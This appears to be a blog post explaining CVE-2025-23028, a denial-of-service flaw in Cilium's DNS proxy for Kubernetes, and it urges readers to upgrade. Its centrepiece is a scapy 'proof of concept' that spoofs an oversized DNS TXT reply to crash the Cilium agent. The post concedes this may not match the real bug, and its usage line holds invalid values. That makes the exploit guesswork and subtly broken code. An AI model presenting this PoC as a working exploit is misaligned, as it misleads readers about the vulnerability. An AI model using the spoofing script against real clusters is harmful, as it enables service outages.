Cilium is a popular networking, observability, and security layer for Kubernetes clusters. It uses eBPF, a powerful Linux kernel technology, to manage network traffic and security policies efficiently. But recently, researchers found a critical issue—CVE-2025-23028—that lets outsiders crash core Cilium services by sending a special DNS response, potentially disrupting your entire cluster.

This post explains the vulnerability in plain English, shows how the bug can be triggered, and offers insight into what makes it dangerous—even for hardened Kubernetes installations.

Vulnerability Type: Denial of Service (DoS)

- Impacted Project: Cilium

CVE details & advisories:

- GitHub Security Advisory (GHSA-f23p-9jmm-wx84)

- Cilium Release/Upgrade Notes

How it works in 5 bullet points

1. Cilium DNS Proxy: Cilium can act as a DNS proxy for pods and workloads, helping enforce DNS-based network policies.

2. External Attacker: If Cilium is proxying DNS, an attacker from outside the cluster can reply to DNS queries from inside the cluster with specially crafted responses.

3. Crash Trigger: When Cilium receives a malicious DNS reply, the agent process handling DNS can crash, causing a denial-of-service (DoS).

4. Partial Impact: Traffic unrelated to DNS or DNS-based policies may keep flowing, but anything relying on DNS lookups can break.

5. Stuck State: Restarting Cilium agents restores service, but meanwhile, no config changes or new DNS-dependent connections go through.

Attack Scenario

Imagine a Kubernetes pod reaches out to a public DNS server (like 8.8.8.8) to resolve a hostname. The attacker, controlling a DNS server or able to spoof a DNS response, sends *back* a deliberately malformed or unexpected DNS response that reveals the bug in Cilium’s DNS parser.

Proof-of-Concept with Python scapy

Below is a code snippet to create a malformed DNS response that could crash Cilium (based on typical eBPF DNS parsing assumptions):

from scapy.all import *

def send_malicious_dns_response(target_ip, target_port, query_id):

# Suppose Cilium crashes on large RFC-violating DNS TXT record responses

dns_response = IP(dst=target_ip)/UDP(sport=53, dport=target_port)/\

DNS(id=query_id, qr=1, aa=1, qdcount=1, ancount=1,

qd=DNSQR(qname="evil.com"),

an=DNSRR(rrname="evil.com", type="TXT", rdata="A"*10000)) # absurdly large TXT

send(dns_response)

print(f"Malicious DNS response sent to {target_ip}:{target_port}")

# Usage example (you would sniff for real values in an actual attack)

send_malicious_dns_response("10...10", 12345, x1234)

Note:

- The real bug might depend on a different malformed section of the DNS packet. The example here sends an absurdly large TXT record, which has previously triggered bugs in similar DNS parsers.

- You would need to know the pod’s IP and port for the spoofed reply and might use MITM tools or network positioning to do this.

Existing Traffic: Already-established connections often keep working.

- New Traffic (needing DNS): Any new pod that needs DNS resolution (like making new HTTP requests) will *fail* unless it can cache the hostname or use IP directly.

- Agent Deadlock: No policy/config changes to Cilium are applied while the agent’s down; this can escalate to wider networking instability.

- Self-Healing? Some clusters may automatically restart Cilium agents, but recovery time leaves a gap for outages.

References



- Cilium Security Advisory: CVE-2025-23028

- Cilium DNS Proxy Documentation

- eBPF Project Site

Conclusion

CVE-2025-23028 is a critical real-world reminder that “smart” proxies like Cilium’s DNS handler can be a target for attacks—even if your eBPF rules are complex and robust. If you’re running Cilium with DNS proxying enabled on any affected versions, upgrade right now to 1.14.18, 1.15.12, or 1.16.5, especially if your cluster is production-facing.

Don’t wait until your workloads stop resolving hostnames and users lose access—patch today!

*If you found this breakdown useful, or want more exclusive deep-dives, let us know which CVE we should unpack next!*

Timeline

Published on: 01/22/2025 17:15:13 UTC

Last modified on: 02/18/2025 20:15:27 UTC